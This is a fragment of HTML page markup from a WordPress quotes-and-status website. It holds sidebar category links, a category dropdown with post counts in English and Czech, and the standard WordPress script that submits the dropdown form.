	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
